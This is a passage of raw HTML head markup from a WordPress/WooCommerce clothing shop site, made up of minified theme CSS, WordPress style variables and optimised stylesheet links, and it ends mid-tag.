.wd-tools-text{display:none}.whb-top-bar .wd-tools-element{--wd-count-size:13px}.whb-top-bar .wd-tools-element .wd-tools-icon:before{font-size:14px}.whb-top-bar .wd-tools-element .wd-tools-text{font-weight:400;font-size:12px}.whb-color-light .wd-tools-element{--wd-header-el-color:#fff;--wd-header-el-color-hover:rgba(255,255,255,.8)}.wd-header-text,.whb-column>.wd-social-icons{padding-right:10px;padding-left:10px}.wd-header-text{flex:1 1 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--color-white:#000;--color-gray-100:rgba(255,255,255,.1);--color-gray-200:rgba(255,255,255,.2);--color-gray-300:rgba(255,255,255,.5);--color-gray-400:rgba(255,255,255,.6);--color-gray-500:rgba(255,255,255,.7);--color-gray-600:rgba(255,255,255,.8);--color-gray-700:rgba(255,255,255,.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,.1);--brdcolor-gray-300:rgba(255,255,255,.15);--brdcolor-gray-400:rgba(255,255,255,.25);--brdcolor-gray-500:rgba(255,255,255,.3);--wd-text-color:rgba(255,255,255,.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,.8);--wd-link-color:rgba(255,255,255,.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,.2);--wd-form-brd-color-focus:rgba(255,255,255,.3);--wd-form-placeholder-color:rgba(255,255,255,.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.wd-social-icons{font-size:0}.wd-social-icons .wd-social-icon{display:inline-block;margin:4px;vertical-align:middle;text-align:center;font-size:0}.wd-social-icons .wd-icon{display:inline-block;vertical-align:middle;font-family:"woodmart-font"}.social-facebook{--social-color:#365493}.social-facebook .wd-icon:before{content:"\f180"}.social-instagram{--social-color:#774430}.social-instagram .wd-icon:before{content:"\f163"}.icons-design-default .wd-social-icon{margin:0!important;padding:6px;width:auto!important;height:auto!important;color:rgba(0,0,0,.6)!important}.icons-design-default .wd-social-icon .wd-icon{line-height:1!important}.icons-design-default.color-scheme-light .wd-social-icon{color:#fff!important}.social-form-circle .wd-social-icon{border-radius:50%}.login-form-footer{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin-bottom:-10px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .woocommerce-form-login__rememberme{order:1}.wd-header-my-account .wd-tools-icon:before{font-size:19px;content:"\f124";font-family:"woodmart-font"}.wd-header-search .wd-tools-icon:before{font-size:19px;content:"\f130";font-family:"woodmart-font"}.wd-header-search .wd-tools-icon:after{position:absolute;top:50%;left:50%;margin-top:-7.5px;margin-left:-7.5px;width:15px;height:15px;font-size:15px;opacity:0;content:"\f112";font-family:"woodmart-font"}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{font-size:20px;content:"\f105";font-family:"woodmart-font"}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart.wd-design-5{margin-right:5px}.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;right:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.page-title{position:relative;margin-top:-40px;margin-bottom:40px;padding:15px 0}.page-title .container{position:relative;margin-bottom:-10px}.page-title .container>*{margin-bottom:10px}.page-title .title{font-size:36px;line-height:1.2}.title-design-centered{text-align:center}@media (min-width:1025px){.title-size-default{padding:60px 0}.title-size-default .title{font-size:68px}}.title-wrapper [class*=title]{display:inline-block}.title-wrapper .title{margin-bottom:0}.wpb-js-composer .title-wrapper{--content-width:var(--wd-max-width)}.wpb-js-composer .title-wrapper [class*=title]{max-width:var(--content-width)}@media (max-width:576px){.title-wrapper .title{font-size:20px}}@media (max-width:768.98px){.offcanvas-sidebar-mobile .sidebar-container:not(.wd-inited){display:none}.offcanvas-sidebar-mobile:not(.wd-on-toolbar) .wd-sidebar-opener{display:block}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgba(0,0,0,.17);color:var(--color-gray-800);text-align:center;font-size:16px;line-height:50px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{display:inline-block;font-weight:600;content:"\f115";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px;line-height:40px}}.wd-dropdown-results{margin:0!important;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.search-results-wrapper{position:relative}.searchform{position:relative}.searchform input[type=text]{padding-right:50px;height:46px;font-size:15px}.searchform .searchsubmit{position:absolute;top:0;right:2px;bottom:0;padding:0;width:50px;border:none;background-color:transparent;box-shadow:none;color:var(--wd-form-color);font-weight:400;font-size:0}.searchform .searchsubmit:after{font-size:20px;content:"\f130";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(0,0,0,0);border-left-color:currentColor;border-radius:50%;vertical-align:middle}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0}.login-form-side .woocommerce-form-login{padding:20px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600;font-size:14px}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"\f124";font-family:"woodmart-font"}.wd-sidebar-opener:not(.wd-on-toolbar){position:fixed;top:30%;left:0;z-index:350;display:none;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgba(0,0,0,.17);border-top-right-radius:35px;border-bottom-right-radius:35px}.wd-sidebar-opener.wd-not-on-shop>a:before{font-size:20px;content:"\f109";font-family:"woodmart-font"}.wd-search-full-screen .searchform .searchsubmit{display:none}.vc_custom_1552047032337{margin-right:0!important;margin-bottom:25px!important;margin-left:0!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;padding-top:0!important;padding-right:15px!important;padding-bottom:0!important;padding-left:15px!important;border-left-color:#e7e7e7!important;border-left-style:solid!important;border-right-color:#e7e7e7!important;border-right-style:solid!important;border-top-color:#e7e7e7!important;border-top-style:solid!important;border-bottom-color:#e7e7e7!important;border-bottom-style:solid!important}@media (min-width:1025px){.whb-top-bar-inner{height:32px;max-height:32px}.whb-general-header-inner{height:80px;max-height:80px}.wd-header-overlap .title-size-default{padding-top:224px}}@media (max-width:1024px){.whb-general-header-inner{height:60px;max-height:60px}.wd-header-overlap .page-title{padding-top:127px}}.whb-top-bar{background-color:rgba(0,0,0,1)}.whb-general-header{background-color:rgba(255,255,255,1);border-bottom-width:0;border-bottom-style:solid}.page-title-default{background-color:#0a0a0a;background-image:none;background-size:cover;background-position:center center}:root{--wd-text-font:"Raleway",Arial,Helvetica,sans-serif;--wd-text-font-weight:400;--wd-text-color:#777;--wd-text-font-size:14px}:root{--wd-title-font:"PT Serif Caption",Arial,Helvetica,sans-serif;--wd-title-font-weight:400;--wd-title-color:#c3935b}:root{--wd-entities-title-font:"Marcellus SC",Arial,Helvetica,sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgb(51 51 51/65%)}:root{--wd-alternative-font:"Lora",Arial,Helvetica,sans-serif}:root{--wd-widget-title-font:"PT Serif Caption",Arial,Helvetica,sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#c3935b;--wd-widget-title-font-size:20px}:root{--wd-header-el-font:"PT Serif Caption",Arial,Helvetica,sans-serif;--wd-header-el-font-weight:400;--wd-header-el-transform:uppercase;--wd-header-el-font-size:12px}:root{--wd-primary-color:#142659}:root{--wd-alternative-color:rgba(240,220,180,0)}:root{--wd-link-color:#333;--wd-link-color-hover:#242424}:root{--btn-default-bgcolor:#f7f7f7}:root{--btn-default-bgcolor-hover:#efefef}:root{--btn-shop-bgcolor:#142659}:root{--btn-shop-bgcolor-hover:#142659}:root{--btn-accent-bgcolor:#000}:root{--btn-accent-bgcolor-hover:#3a3a3a}:root{--notices-success-bg:#459647}:root{--notices-success-color:#fff}:root{--notices-warning-bg:#e0b252}:root{--notices-warning-color:#fff}:root{--wd-form-brd-radius:0px;--wd-form-brd-width:1px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-shop-color:#fff;--btn-shop-color-hover:#fff;--btn-accent-color:#fff;--btn-accent-color-hover:#fff;--btn-default-brd-radius:0px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0px;--btn-shop-brd-radius:.001px;--btn-shop-box-shadow:none;--btn-shop-box-shadow-hover:none;--btn-shop-box-shadow-active:none;--btn-shop-bottom:0px;--btn-accent-brd-radius:0px;--btn-accent-box-shadow:none;--btn-accent-box-shadow-hover:none;--btn-accent-box-shadow-active:none;--btn-accent-bottom:0px;--wd-brd-radius:0px}.container{max-width:1222px}:root{--wd-container-width:1222px}.whb-top-bar{background-color:#f0dcb4!important}.menu-item a,.whb-text-element span span,.woodmart-header-links a{color:#142659!important}.whb-general-header{background-color:#142659!important;align-content}#menu-main-navigation li a{color:#f0dcb4!important}.whb-general-header-inner .wd-tools-element .wd-tools-icon{color:#f0dcb4!important}.widget-title{color:#142659!important}.page-title-default{background-image:url(https://www.eleganceshop.ro/wp-content/uploads/2021/11/ELEGANCEAsset-12.png)}.page-title.color-scheme-light .entry-title{color:#142659!important;font-size:23px}.mobile-nav-tabs li{color:#142659!important;background-color:#f0dcb4!important}</style><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.eleganceshop.ro/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><script src="[data-uri]" defer></script> <link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='simple_tooltips_style-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/12d9142045dfebde578ce5db047a5e19.css?ver=a5e19' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/12d9142045dfebde578ce5db047a5e19.css?ver=a5e19' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='sbi_styles-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/dc95df88b8a0cf822fc11584a6f98026.css?ver=98026' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/dc95df88b8a0cf822fc11584a6f98026.css?ver=98026' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c7874fd8a2b2603fbed2820d3cc5054e.css?ver=5054e' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c7874fd8a2b2603fbed2820d3cc5054e.css?ver=5054e' type='text/css' media='all' /></noscript><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='tbi_checkout_frontend-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/141d06f7c8046dc6b9a48439e04ca9b2.css?ver=ca9b2' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/141d06f7c8046dc6b9a48439e04ca9b2.css?ver=ca9b2' type='text/css' media='all' /></noscript><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='js_composer_front-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9f9c8968fbaae0b103b7b5a89db379c0.css?ver=379c0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9f9c8968fbaae0b103b7b5a89db379c0.css?ver=379c0' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='custom-css-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3c6bf4e1a04870c5a32cb723a07a1a70.css?ver=a1a70' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3c6bf4e1a04870c5a32cb723a07a1a70.css?ver=a1a70' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='vc_font_awesome_5_shims-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6ac3f4b14bf43ca546a6cb63c66d24d7.css?ver=d24d7' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6ac3f4b14bf43ca546a6cb63c66d24d7.css?ver=d24d7' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='vc_font_awesome_6-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5ed86af7072650c33c8798e90b8c1989.css?ver=c1989' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5ed86af7072650c33c8798e90b8c1989.css?ver=c1989' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-style-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/82494611f3b8813a2b7842bc8295fb67.css?ver=5fb67' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/82494611f3b8813a2b7842bc8295fb67.css?ver=5fb67' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-helpers-wpb-elem-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5581fcffd2dafbe4b1a5f29b41525706.css?ver=25706' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5581fcffd2dafbe4b1a5f29b41525706.css?ver=25706' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-revolution-slider-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/34c6511499fb99dfd6674bc487c6e1fd.css?ver=6e1fd' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/34c6511499fb99dfd6674bc487c6e1fd.css?ver=6e1fd' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wpbakery-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ebcbdcf863b6503ff6f8731cd05616ae.css?ver=616ae' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ebcbdcf863b6503ff6f8731cd05616ae.css?ver=616ae' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wpbakery-base-deprecated-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c0a8d40e390e7cebce639ca0c9b67051.css?ver=67051' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c0a8d40e390e7cebce639ca0c9b67051.css?ver=67051' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-int-wordfence-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/64f5c79bd94c3a45e1f79fd268e504de.css?ver=504de' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/64f5c79bd94c3a45e1f79fd268e504de.css?ver=504de' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woocommerce-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4e3afdd1c9ba2e98343c11b9c8e99ff7.css?ver=99ff7' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4e3afdd1c9ba2e98343c11b9c8e99ff7.css?ver=99ff7' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-star-rating-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/02cda6a168a135435f108d771ad35fb2.css?ver=35fb2' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/02cda6a168a135435f108d771ad35fb2.css?ver=35fb2' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woocommerce-block-notices-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/893969574dd5e24f93f9f77134dd643b.css?ver=d643b' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/893969574dd5e24f93f9f77134dd643b.css?ver=d643b' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-shop-attributes-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1eead9ab2c612a90c9adbc063c8f5c32.css?ver=f5c32' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1eead9ab2c612a90c9adbc063c8f5c32.css?ver=f5c32' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wp-blocks-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ada66e543c1c0f59d8171a2593f86e4e.css?ver=86e4e' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ada66e543c1c0f59d8171a2593f86e4e.css?ver=86e4e' type='text/css' media='all' /></noscript><link 